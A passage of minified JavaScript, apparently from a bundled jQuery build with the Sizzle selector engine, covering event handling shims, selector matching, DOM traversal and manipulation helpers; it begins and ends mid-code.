i.Event(f,e);f&&f.type?(this.originalEvent=f,this.type=f.type,this.isDefaultPrevented=f.defaultPrevented||!1===f.returnValue||f.getPreventDefault&&f.getPreventDefault()?x:I):this.type=f;e&&i.extend(this,e);this.timeStamp=f&&f.timeStamp||i.now();this[i.expando]=!0};i.Event.prototype={preventDefault:function(){this.isDefaultPrevented=x;var f=this.originalEvent;!f||(f.preventDefault?f.preventDefault():f.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=x;var f=this.originalEvent;!f||(f.stopPropagation&&f.stopPropagation(),f.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=x;this.stopPropagation()},isDefaultPrevented:I,isPropagationStopped:I,isImmediatePropagationStopped:I};i.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(f,e){i.event.special[f]={delegateType:e,bindType:e,handle:function(f){var a=f.relatedTarget,c=f.handleObj,b;if(!a||a!==this&&!i.contains(this,a))f.type=c.origType,b=c.handler.apply(this,arguments),f.type=e;return b}}});i.support.submitBubbles||(i.event.special.submit={setup:function(){if(i.nodeName(this,"form"))return!1;i.event.add(this,"click._submit keypress._submit",function(f){f=f.target;(f=i.nodeName(f,"input")||i.nodeName(f,"button")?f.form:g)&&!f._submit_attached&&(i.event.add(f,"submit._submit",function(e){e._submit_bubble=!0}),f._submit_attached=!0)})},postDispatch:function(f){f._submit_bubble&&(delete f._submit_bubble,this.parentNode&&!f.isTrigger&&i.event.simulate("submit",this.parentNode,f,!0))},teardown:function(){if(i.nodeName(this,"form"))return!1;i.event.remove(this,"._submit")}});i.support.changeBubbles||(i.event.special.change={setup:function(){if(qb.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)i.event.add(this,"propertychange._change",function(f){"checked"===f.originalEvent.propertyName&&(this._just_changed=!0)}),i.event.add(this,"click._change",function(f){this._just_changed&&!f.isTrigger&&(this._just_changed=!1,i.event.simulate("change",this,f,!0))});return!1}i.event.add(this,"beforeactivate._change",function(f){f=f.target;qb.test(f.nodeName)&&!f._change_attached&&(i.event.add(f,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&i.event.simulate("change",this.parentNode,e,!0)}),f._change_attached=!0)})},handle:function(f){var e=f.target;if(this!==e||f.isSimulated||f.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return f.handleObj.handler.apply(this,arguments)},teardown:function(){i.event.remove(this,"._change");return qb.test(this.nodeName)}});i.support.focusinBubbles||i.each({focus:"focusin",blur:"focusout"},function(f,e){var a=0,c=function(f){i.event.simulate(e,f.target,i.event.fix(f),!0)};i.event.special[e]={setup:function(){0===a++&&A.addEventListener(f,c,!0)},teardown:function(){0===--a&&A.removeEventListener(f,c,!0)}}});i.fn.extend({on:function(f,e,a,c,b){var d,h;if("object"==typeof f){"string"!=typeof e&&(a=a||e,e=g);for(h in f)this.on(h,e,a,f[h],b);return this}null==a&&null==c?(c=e,a=e=g):null==c&&("string"==typeof e?(c=a,a=g):(c=a,a=e,e=g));if(!1===c)c=I;else if(!c)return this;1===b&&(d=c,c=function(e){i().off(e);return d.apply(this,arguments)},c.guid=d.guid||(d.guid=i.guid++));return this.each(function(){i.event.add(this,f,c,a,e)})},one:function(f,e,a,c){return this.on(f,e,a,c,1)},off:function(f,e,a){if(f&&f.preventDefault&&f.handleObj){var c=f.handleObj;i(f.delegateTarget).off(c.namespace?c.origType+"."+c.namespace:c.origType,c.selector,c.handler);return this}if("object"==typeof f){for(c in f)this.off(c,e,f[c]);return this}if(!1===e||"function"==typeof e)a=e,e=g;!1===a&&(a=I);return this.each(function(){i.event.remove(this,f,a,e)})},bind:function(f,e,a){return this.on(f,null,e,a)},unbind:function(f,e){return this.off(f,null,e)},live:function(f,e,a){i(this.context).on(f,this.selector,e,a);return this},die:function(f,e){i(this.context).off(f,this.selector||"**",e);return this},delegate:function(f,e,a,c){return this.on(e,f,a,c)},undelegate:function(f,e,a){return 1==arguments.length?this.off(f,"**"):this.off(e,f,a)},trigger:function(f,e){return this.each(function(){i.event.trigger(f,e,this)})},triggerHandler:function(f,e){if(this[0])return i.event.trigger(f,e,this[0],!0)},toggle:function(f){var e=arguments,a=f.guid||i.guid++,c=0,b=function(a){var b=(i._data(this,"lastToggle"+f.guid)||0)%c;i._data(this,"lastToggle"+f.guid,b+1);a.preventDefault();return e[b].apply(this,arguments)||!1};for(b.guid=a;c<e.length;)e[c++].guid=a;return this.click(b)},hover:function(f,e){return this.mouseenter(f).mouseleave(e||f)}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(f,e){i.fn[e]=function(f,a){null==a&&(a=f,f=null);return 0<arguments.length?this.on(e,null,f,a):this.trigger(e)};i.attrFn&&(i.attrFn[e]=!0);bc.test(e)&&(i.event.fixHooks[e]=i.event.keyHooks);Ic.test(e)&&(i.event.fixHooks[e]=i.event.mouseHooks)});var fc=function(f,e,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[f];g;){if(g[La]===a){k=c[g.sizset];break}if(1===g.nodeType)if(d||(g[La]=a,g.sizset=b),"string"!=typeof e){if(g===e){k=!0;break}}else if(0<K.filter(e,[g]).length){k=g;break}g=g[f]}c[b]=k}}},Mb=function(f,e,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[f];g;){if(g[La]===a){k=c[g.sizset];break}1===g.nodeType&&!d&&(g[La]=a,g.sizset=b);if(g.nodeName.toLowerCase()===e){k=g;break}g=g[f]}c[b]=k}}},rb=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,La="sizcache"+(Math.random()+"").replace(".",""),db=0,Ka=Object.prototype.toString,Wa=!1,Nb=!0,ua=/\\/g,gc=/\r\n/g,va=/\W/;[0,0].sort(function(){Nb=!1;return 0});var K=function(f,e,a,c){var a=a||[],b=e=e||A;if(1!==e.nodeType&&9!==e.nodeType)return[];if(!f||"string"!=typeof f)return a;var d,h,g,k,l,i,m=!0,j=K.isXML(e),n=[],q=f;do if(rb.exec(""),d=rb.exec(q))if(q=d[3],n.push(d[1]),d[2]){k=d[3];break}while(d);if(1<n.length&&sb.exec(f))if(2===n.length&&E.relative[n[0]])h=Kc(n[0]+n[1],e,c);else for(h=E.relative[n[0]]?[e]:K(n.shift(),e);n.length;)f=n.shift(),E.relative[f]&&(f+=n.shift()),h=Kc(f,h,c);else if(!c&&1<n.length&&9===e.nodeType&&!j&&E.match.ID.test(n[0])&&!E.match.ID.test(n[n.length-1])&&(l=K.find(n.shift(),e,j),e=l.expr?K.filter(l.expr,l.set)[0]:l.set[0]),e){l=c?{expr:n.pop(),set:ja(c)}:K.find(n.pop(),1===n.length&&("~"===n[0]||"+"===n[0])&&e.parentNode?e.parentNode:e,j);h=l.expr?K.filter(l.expr,l.set):l.set;for(0<n.length?g=ja(h):m=!1;n.length;)d=i=n.pop(),E.relative[i]?d=n.pop():i="",null==d&&(d=e),E.relative[i](g,d,j)}else g=[];g||(g=h);g||K.error(i||f);if("[object Array]"===Ka.call(g))if(m)if(e&&1===e.nodeType)for(f=0;null!=g[f];f++)g[f]&&(!0===g[f]||1===g[f].nodeType&&K.contains(e,g[f]))&&a.push(h[f]);else for(f=0;null!=g[f];f++)g[f]&&1===g[f].nodeType&&a.push(h[f]);else a.push.apply(a,g);else ja(g,a);k&&(K(k,b,a,c),K.uniqueSort(a));return a};K.uniqueSort=function(f){if(ga&&(Wa=Nb,f.sort(ga),Wa))for(var e=1;e<f.length;e++)f[e]===f[e-1]&&f.splice(e--,1);return f};K.matches=function(f,e){return K(f,null,null,e)};K.matchesSelector=function(f,e){return 0<K(e,null,null,[f]).length};K.find=function(f,e,a){var c,b,d,h,g,k;if(!f)return[];b=0;for(d=E.order.length;b<d;b++)if(g=E.order[b],h=E.leftMatch[g].exec(f))if(k=h[1],h.splice(1,1),"\\"!==k.substr(k.length-1)&&(h[1]=(h[1]||"").replace(ua,""),c=E.find[g](h,e,a),null!=c)){f=f.replace(E.match[g],"");break}c||(c="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):[]);return{set:c,expr:f}};K.filter=function(f,e,a,c){for(var b,d,h,k,l,i,m,n,j=f,q=[],s=e,J=e&&e[0]&&K.isXML(e[0]);f&&e.length;){for(h in E.filter)if(null!=(b=E.leftMatch[h].exec(f))&&b[2])if(i=E.filter[h],l=b[1],d=!1,b.splice(1,1),"\\"!==l.substr(l.length-1)){s===q&&(q=[]);if(E.preFilter[h])if(b=E.preFilter[h](b,s,a,q,c,J)){if(!0===b)continue}else d=k=!0;if(b)for(m=0;null!=(l=s[m]);m++)l&&(k=i(l,b,m,s),n=c^k,a&&null!=k?n?d=!0:s[m]=!1:n&&(q.push(l),d=!0));if(k!==g){a||(s=q);f=f.replace(E.match[h],"");if(!d)return[];break}}if(f===j)if(null==d)K.error(f);else break;j=f}return s};K.error=function(f){throw Error("Syntax error, unrecognized expression: "+f);};var Xa=K.getText=function(f){var e,a;e=f.nodeType;var c="";if(e)if(1===e||9===e||11===e){if("string"==typeof f.textContent)return f.textContent;if("string"==typeof f.innerText)return f.innerText.replace(gc,"");for(f=f.firstChild;f;f=f.nextSibling)c+=Xa(f)}else{if(3===e||4===e)return f.nodeValue}else for(e=0;a=f[e];e++)8!==a.nodeType&&(c+=Xa(a));return c},E=K.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(f){return f.getAttribute("href")},type:function(f){return f.getAttribute("type")}},relative:{"+":function(f,e){var a="string"==typeof e,c=a&&!va.test(e),a=a&&!c;c&&(e=e.toLowerCase());for(var c=0,b=f.length,d;c<b;c++)if(d=f[c]){for(;(d=d.previousSibling)&&1!==d.nodeType;);f[c]=a||d&&d.nodeName.toLowerCase()===e?d||!1:d===e}a&&K.filter(e,f,!0)},">":function(f,e){var a,c="string"==typeof e,b=0,d=f.length;if(c&&!va.test(e))for(e=e.toLowerCase();b<d;b++){if(a=f[b])a=a.parentNode,f[b]=a.nodeName.toLowerCase()===e?a:!1}else{for(;b<d;b++)(a=f[b])&&(f[b]=c?a.parentNode:a.parentNode===e);c&&K.filter(e,f,!0)}},"":function(f,e,a){var c,b=db++,d=fc;"string"==typeof e&&!va.test(e)&&(e=e.toLowerCase(),c=e,d=Mb);d("parentNode",e,b,f,c,a)},"~":function(f,e,a){var c,b=db++,d=fc;"string"==typeof e&&!va.test(e)&&(e=e.toLowerCase(),c=e,d=Mb);d("previousSibling",e,b,f,c,a)}},find:{ID:function(f,e,a){if("undefined"!=typeof e.getElementById&&!a)return(f=e.getElementById(f[1]))&&f.parentNode?[f]:[]},NAME:function(f,e){if("undefined"!=typeof e.getElementsByName){for(var a=[],c=e.getElementsByName(f[1]),b=0,d=c.length;b<d;b++)c[b].getAttribute("name")===f[1]&&a.push(c[b]);return 0===a.length?null:a}},TAG:function(f,e){if("undefined"!=typeof e.getElementsByTagName)return e.getElementsByTagName(f[1])}},preFilter:{CLASS:function(f,e,a,c,b,d){f=" "+f[1].replace(ua,"")+" ";if(d)return f;for(var d=0,h;null!=(h=e[d]);d++)h&&(b^(h.className&&0<=(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(f))?a||c.push(h):a&&(e[d]=!1));return!1},ID:function(f){return f[1].replace(ua,"")},TAG:function(f){return f[1].replace(ua,"").toLowerCase()},CHILD:function(f){if("nth"===f[1]){f[2]||K.error(f[0]);f[2]=f[2].replace(/^\+|\s*/g,"");var e=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===f[2]&&"2n"||"odd"===f[2]&&"2n+1"||!/\D/.test(f[2])&&"0n+"+f[2]||f[2]);f[2]=e[1]+(e[2]||1)-0;f[3]=e[3]-0}else f[2]&&K.error(f[0]);f[0]=db++;return f},ATTR:function(f,e,a,c,b,d){e=f[1]=f[1].replace(ua,"");!d&&E.attrMap[e]&&(f[1]=E.attrMap[e]);f[4]=(f[4]||f[5]||"").replace(ua,"");"~="===f[2]&&(f[4]=" "+f[4]+" ");return f},PSEUDO:function(f,e,a,c,b){if("not"===f[1])if(1<(rb.exec(f[3])||"").length||/^\w/.test(f[3]))f[3]=K(f[3],null,null,e);else return f=K.filter(f[3],e,a,1^b),a||c.push.apply(c,f),!1;else if(E.match.POS.test(f[0])||E.match.CHILD.test(f[0]))return!0;return f},POS:function(f){f.unshift(!0);return f}},filters:{enabled:function(f){return!1===f.disabled&&"hidden"!==f.type},disabled:function(f){return!0===f.disabled},checked:function(f){return!0===f.checked},selected:function(f){f.parentNode&&f.parentNode.selectedIndex;return!0===f.selected},parent:function(f){return!!f.firstChild},empty:function(f){return!f.firstChild},has:function(f,e,a){return!!K(a[3],f).length},header:function(f){return/h\d/i.test(f.nodeName)},text:function(f){var e=f.getAttribute("type"),a=f.type;return"input"===f.nodeName.toLowerCase()&&"text"===a&&(e===a||null===e)},radio:function(f){return"input"===f.nodeName.toLowerCase()&&"radio"===f.type},checkbox:function(f){return"input"===f.nodeName.toLowerCase()&&"checkbox"===f.type},file:function(f){return"input"===f.nodeName.toLowerCase()&&"file"===f.type},password:function(f){return"input"===f.nodeName.toLowerCase()&&"password"===f.type},submit:function(f){var e=f.nodeName.toLowerCase();return("input"===e||"button"===e)&&"submit"===f.type},image:function(f){return"input"===f.nodeName.toLowerCase()&&"image"===f.type},reset:function(f){var e=f.nodeName.toLowerCase();return("input"===e||"button"===e)&&"reset"===f.type},button:function(f){var e=f.nodeName.toLowerCase();return"input"===e&&"button"===f.type||"button"===e},input:function(f){return/input|select|textarea|button/i.test(f.nodeName)},focus:function(f){return f===f.ownerDocument.activeElement}},setFilters:{first:function(f,e){return 0===e},last:function(f,e,a,c){return e===c.length-1},even:function(f,e){return 0===e%2},odd:function(f,e){return 1===e%2},lt:function(f,e,a){return e<a[3]-0},gt:function(f,e,a){return e>a[3]-0},nth:function(f,e,a){return a[3]-0===e},eq:function(f,e,a){return a[3]-0===e}},filter:{PSEUDO:function(f,e,a,c){var b=e[1],d=E.filters[b];if(d)return d(f,a,e,c);if("contains"===b)return 0<=(f.textContent||f.innerText||Xa([f])||"").indexOf(e[3]);if("not"===b){e=e[3];a=0;for(c=e.length;a<c;a++)if(e[a]===f)return!1;return!0}K.error(b)},CHILD:function(f,e){var a,c,b,d,h,g;a=e[1];g=f;switch(a){case"only":case"first":for(;g=g.previousSibling;)if(1===g.nodeType)return!1;if("first"===a)return!0;g=f;case"last":for(;g=g.nextSibling;)if(1===g.nodeType)return!1;return!0;case"nth":a=e[2];c=e[3];if(1===a&&0===c)return!0;b=e[0];if((d=f.parentNode)&&(d[La]!==b||!f.nodeIndex)){h=0;for(g=d.firstChild;g;g=g.nextSibling)1===g.nodeType&&(g.nodeIndex=++h);d[La]=b}g=f.nodeIndex-c;return 0===a?0===g:0===g%a&&0<=g/a}},ID:function(f,e){return 1===f.nodeType&&f.getAttribute("id")===e},TAG:function(f,e){return"*"===e&&1===f.nodeType||!!f.nodeName&&f.nodeName.toLowerCase()===e},CLASS:function(f,e){return-1<(" "+(f.className||f.getAttribute("class"))+" ").indexOf(e)},ATTR:function(f,e){var a=e[1],a=K.attr?K.attr(f,a):E.attrHandle[a]?E.attrHandle[a](f):null!=f[a]?f[a]:f.getAttribute(a),c=a+"",b=e[2],d=e[4];return null==a?"!="===b:!b&&K.attr?null!=a:"="===b?c===d:"*="===b?0<=c.indexOf(d):"~="===b?0<=(" "+c+" ").indexOf(d):d?"!="===b?c!==d:"^="===b?0===c.indexOf(d):"$="===b?c.substr(c.length-d.length)===d:"|="===b?c===d||c.substr(0,d.length+1)===d+"-":!1:c&&!1!==a},POS:function(f,e,a,c){var b=E.setFilters[e[2]];if(b)return b(f,a,e,c)}}},sb=E.match.POS,S=function(f,e){return"\\"+(e-0+1)},eb;for(eb in E.match)E.match[eb]=RegExp(E.match[eb].source+/(?![^\[]*\])(?![^\(]*\))/.source),E.leftMatch[eb]=RegExp(/(^(?:.|\r|\n)*?)/.source+E.match[eb].source.replace(/\\(\d+)/g,S));E.match.globalPOS=sb;var ja=function(f,e){f=Array.prototype.slice.call(f,0);return e?(e.push.apply(e,f),e):f};try{Array.prototype.slice.call(A.documentElement.childNodes,0)[0].nodeType}catch(tb){ja=function(f,e){var a=0,c=e||[];if("[object Array]"===Ka.call(f))Array.prototype.push.apply(c,f);else if("number"==typeof f.length)for(var b=f.length;a<b;a++)c.push(f[a]);else for(;f[a];a++)c.push(f[a]);return c}}var ga,ub;A.documentElement.compareDocumentPosition?ga=function(f,e){return f===e?(Wa=!0,0):!f.compareDocumentPosition||!e.compareDocumentPosition?f.compareDocumentPosition?-1:1:f.compareDocumentPosition(e)&4?-1:1}:(ga=function(f,e){if(f===e)return Wa=!0,0;if(f.sourceIndex&&e.sourceIndex)return f.sourceIndex-e.sourceIndex;var a,c,b=[],d=[];a=f.parentNode;c=e.parentNode;var h=a;if(a===c)return ub(f,e);if(!a)return-1;if(!c)return 1;for(;h;)b.unshift(h),h=h.parentNode;for(h=c;h;)d.unshift(h),h=h.parentNode;a=b.length;c=d.length;for(h=0;h<a&&h<c;h++)if(b[h]!==d[h])return ub(b[h],d[h]);return h===a?ub(f,d[h],-1):ub(b[h],e,1)},ub=function(f,e,a){if(f===e)return a;for(f=f.nextSibling;f;){if(f===e)return-1;f=f.nextSibling}return 1});var Ma=A.createElement("div"),Ya="script"+(new Date).getTime(),Na=A.documentElement;Ma.innerHTML="<a name='"+Ya+"'/>";Na.insertBefore(Ma,Na.firstChild);A.getElementById(Ya)&&(E.find.ID=function(f,e,a){if("undefined"!=typeof e.getElementById&&!a)return(e=e.getElementById(f[1]))?e.id===f[1]||"undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id").nodeValue===f[1]?[e]:g:[]},E.filter.ID=function(f,e){var a="undefined"!=typeof f.getAttributeNode&&f.getAttributeNode("id");return 1===f.nodeType&&a&&a.nodeValue===e});Na.removeChild(Ma);var Na=Ma=null,Aa=A.createElement("div");Aa.appendChild(A.createComment(""));0<Aa.getElementsByTagName("*").length&&(E.find.TAG=function(f,e){var a=e.getElementsByTagName(f[1]);if("*"===f[1]){for(var c=[],b=0;a[b];b++)1===a[b].nodeType&&c.push(a[b]);a=c}return a});Aa.innerHTML="<a href='#'></a>";Aa.firstChild&&"undefined"!=typeof Aa.firstChild.getAttribute&&"#"!==Aa.firstChild.getAttribute("href")&&(E.attrHandle.href=function(f){return f.getAttribute("href",2)});Aa=null;if(A.querySelectorAll){var Za=K,pa=A.createElement("div");pa.innerHTML="<p class='TEST'></p>";if(!pa.querySelectorAll||0!==pa.querySelectorAll(".TEST").length){var K=function(f,e,a,c){e=e||A;if(!c&&!K.isXML(e)){var b=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(f);if(b&&(1===e.nodeType||9===e.nodeType)){if(b[1])return ja(e.getElementsByTagName(f),a);if(b[2]&&E.find.CLASS&&e.getElementsByClassName)return ja(e.getElementsByClassName(b[2]),a)}if(9===e.nodeType){if("body"===f&&e.body)return ja([e.body],a);if(b&&b[3]){var d=e.getElementById(b[3]);if(!d||!d.parentNode)return ja([],a);if(d.id===b[3])return ja([d],a)}try{return ja(e.querySelectorAll(f),a)}catch(h){}}else if(1===e.nodeType&&"object"!==e.nodeName.toLowerCase()){var b=e,g=(d=e.getAttribute("id"))||"__sizzle__",k=e.parentNode,l=/^\s*[+~]/.test(f);d?g=g.replace(/'/g,"\\$&"):e.setAttribute("id",g);l&&k&&(e=e.parentNode);try{if(!l||k)return ja(e.querySelectorAll("[id='"+g+"'] "+f),a)}catch(i){}finally{d||b.removeAttribute("id")}}}return Za(f,e,a,c)},fb;for(fb in Za)K[fb]=Za[fb];pa=null}}var Oa=A.documentElement,$a=Oa.matchesSelector||Oa.mozMatchesSelector||Oa.webkitMatchesSelector||Oa.msMatchesSelector;if($a){var vb=!$a.call(A.createElement("div"),"div"),gb=!1;try{$a.call(A.documentElement,"[test!='']:sizzle")}catch(ad){gb=!0}K.matchesSelector=function(a,e){e=e.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!K.isXML(a))try{if(gb||!E.match.PSEUDO.test(e)&&!/!=/.test(e)){var c=$a.call(a,e);if(c||!vb||a.document&&11!==a.document.nodeType)return c}}catch(b){}return 0<K(e,null,null,[a]).length}}var Pa=A.createElement("div");Pa.innerHTML="<div class='test e'></div><div class='test'></div>";Pa.getElementsByClassName&&0!==Pa.getElementsByClassName("e").length&&(Pa.lastChild.className="e",1!==Pa.getElementsByClassName("e").length&&(E.order.splice(1,0,"CLASS"),E.find.CLASS=function(a,e,c){if("undefined"!=typeof e.getElementsByClassName&&!c)return e.getElementsByClassName(a[1])},Pa=null));A.documentElement.contains?K.contains=function(a,e){return a!==e&&(a.contains?a.contains(e):!0)}:A.documentElement.compareDocumentPosition?K.contains=function(a,e){return!!(a.compareDocumentPosition(e)&16)}:K.contains=function(){return!1};K.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1};var Kc=function(a,e,c){for(var b,d=[],h="",e=e.nodeType?[e]:e;b=E.match.PSEUDO.exec(a);)h+=b[0],a=a.replace(E.match.PSEUDO,"");a=E.relative[a]?a+"*":a;b=0;for(var g=e.length;b<g;b++)K(a,e[b],d,c);return K.filter(h,d)};K.attr=i.attr;K.selectors.attrMap={};i.find=K;i.expr=K.selectors;i.expr[":"]=i.expr.filters;i.unique=K.uniqueSort;i.text=K.getText;i.isXMLDoc=K.isXML;i.contains=K.contains;var ab=/Until$/,hc=/^(?:parents|prevUntil|prevAll)/,Lc=/,/,Mc=/^.[^:#\[\.,]*$/,Nc=Array.prototype.slice,Xb=i.expr.match.globalPOS,Oc={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({find:function(a){var e=this,c,b;if("string"!=typeof a)return i(a).filter(function(){c=0;for(b=e.length;c<b;c++)if(i.contains(e[c],this))return!0});var d=this.pushStack("","find",a),h,g,k;c=0;for(b=this.length;c<b;c++)if(h=d.length,i.find(a,this[c],d),0<c)for(g=h;g<d.length;g++)for(k=0;k<h;k++)if(d[k]===d[g]){d.splice(g--,1);break}return d},has:function(a){var e=i(a);return this.filter(function(){for(var a=0,f=e.length;a<f;a++)if(i.contains(this,e[a]))return!0})},not:function(a){return this.pushStack(G(this,a,!1),"not",a)},filter:function(a){return this.pushStack(G(this,a,!0),"filter",a)},is:function(a){return!!a&&("string"==typeof a?Xb.test(a)?0<=i(a,this.context).index(this[0]):0<i.filter(a,this).length:0<this.filter(a).length)},closest:function(a,e){var c=[],b,d,h=this[0];if(i.isArray(a)){for(d=1;h&&h.ownerDocument&&h!==e;){for(b=0;b<a.length;b++)i(h).is(a[b])&&c.push({selector:a[b],elem:h,level:d});h=h.parentNode;d++}return c}var g=Xb.test(a)||"string"!=typeof a?i(a,e||this.context):0;b=0;for(d=this.length;b<d;b++)for(h=this[b];h;){if(g?-1<g.index(h):i.find.matchesSelector(h,a)){c.push(h);break}h=h.parentNode;if(!h||!h.ownerDocument||h===e||11===h.nodeType)break}c=1<c.length?i.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){return!a?this[0]&&this[0].parentNode?this.prevAll().length:-1:"string"==typeof a?i.inArray(this[0],i(a)):i.inArray(a.jquery?a[0]:a,this)},add:function(a,e){var c="string"==typeof a?i(a,e):i.makeArray(a&&a.nodeType?[a]:a),b=i.merge(this.get(),c);return this.pushStack(!c[0]||!c[0].parentNode||11===c[0].parentNode.nodeType||!b[0]||!b[0].parentNode||11===b[0].parentNode.nodeType?b:i.unique(b))},andSelf:function(){return this.add(this.prevObject)}});i.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return i.dir(a,"parentNode")},parentsUntil:function(a,e,c){return i.dir(a,"parentNode",c)},next:function(a){return i.nth(a,2,"nextSibling")},prev:function(a){return i.nth(a,2,"previousSibling")},nextAll:function(a){return i.dir(a,"nextSibling")},prevAll:function(a){return i.dir(a,"previousSibling")},nextUntil:function(a,e,c){return i.dir(a,"nextSibling",c)},prevUntil:function(a,e,c){return i.dir(a,"previousSibling",c)},siblings:function(a){return i.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return i.sibling(a.firstChild)},contents:function(a){return i.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:i.makeArray(a.childNodes)}},function(a,e){i.fn[a]=function(c,b){var d=i.map(this,e,c);ab.test(a)||(b=c);b&&"string"==typeof b&&(d=i.filter(b,d));d=1<this.length&&!Oc[a]?i.unique(d):d;(1<this.length||Lc.test(b))&&hc.test(a)&&(d=d.reverse());return this.pushStack(d,a,Nc.call(arguments).join(","))}});i.extend({filter:function(a,e,c){c&&(a=":not("+a+")");return 1===e.length?i.find.matchesSelector(e[0],a)?[e[0]]:[]:i.find.matches(a,e)},dir:function(a,e,c){for(var b=[],a=a[e];a&&9!==a.nodeType&&(c===g||1!==a.nodeType||!i(a).is(c));)1===a.nodeType&&b.push(a),a=a[e];return b},nth:function(a,e,c){for(var e=e||1,b=0;a&&!(1===a.nodeType&&++b===e);a=a[c]);return a},sibling:function(a,e){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==e&&c.push(a);return c}});var Ob="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Pc=/ jQuery\d+="(?:\d+|null)"/g,jb=/^\s+/,ic=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,wb=/<([\w:]+)/,jc=/<tbody/i,kc=/<|&#?\w+;/,Qc=/<(?:script|style)/i,Rc=/<(?:script|object|embed|option|style)/i,lc=RegExp("<(?:"+Ob+")[\\s/>]","i"),mc=/checked\s*(?:[^=]|=\s*.checked.)/i,Pb=/\/(java|ecma)script/i,nc=/^\s*<!(?:\[CDATA\[|\-\-)/,ha={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Cb=z(A);ha.optgroup=ha.option;ha.tbody=ha.tfoot=ha.colgroup=ha.caption=ha.thead;ha.th=ha.td;i.support.htmlSerialize||(ha._default=[1,"div<div>","</div>"]);i.fn.extend({text:function(a){return i.access(this,function(a){return a===g?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||A).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(i.isFunction(a))return this.each(function(e){i(this).wrapAll(a.call(this,e))});if(this[0]){var e=i(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]);e.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return i.isFunction(a)?this.each(function(e){i(this).wrapInner(a.call(this,e))}):this.each(function(){var e=i(this),c=e.contents();c.length?c.wrapAll(a):e.append(a)})},wrap:function(a){var e=i.isFunction(a);return this.each(function(c){i(this).wrapAll(e?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=i.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,i.clean(arguments));return a}},remove:function(a,e){for(var c=0,b;null!=(b=this[c]);c++)if(!a||i.filter(a,[b]).length)!e&&1===b.nodeType&&(i.cleanData(b.getElementsByTagName("*")),i.cleanData([b])),b.parentNode&&b.parentNode.removeChild(b);return this},empty:function(){for(var a=0,e;null!=(e=this[a]);a++)for(1===e.nodeType&&i.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(a,e){a=null==a?!1:a;e=null==e?a:e;return 